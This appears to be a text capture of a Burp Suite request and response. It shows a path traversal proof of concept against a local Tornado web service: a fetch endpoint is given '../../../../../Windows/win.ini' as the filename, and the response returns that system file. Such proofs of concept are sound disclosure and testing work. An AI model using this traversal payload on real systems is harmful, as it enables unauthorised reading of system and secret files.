 Request
Pretty Raw Hex
1 GET /api/../fetch?filename=../../../../../Windows/win.ini HTTP/1.1
2 Host: localhost:8080
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Cache-Control: no-cache, no-store, must-revalidate
3 Pragma: no-cache
4 Content-disposition: attachment; filename="result.zip"
5 Content-Type: application/zip
6 Date: Wed, 18 Jan 2023 09:47:32 GMT
7 Connection: close
8 Server: Tornado
9 Content-Length: 92
10
11 ; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]
16 [Mail]
17 MAPI=1
18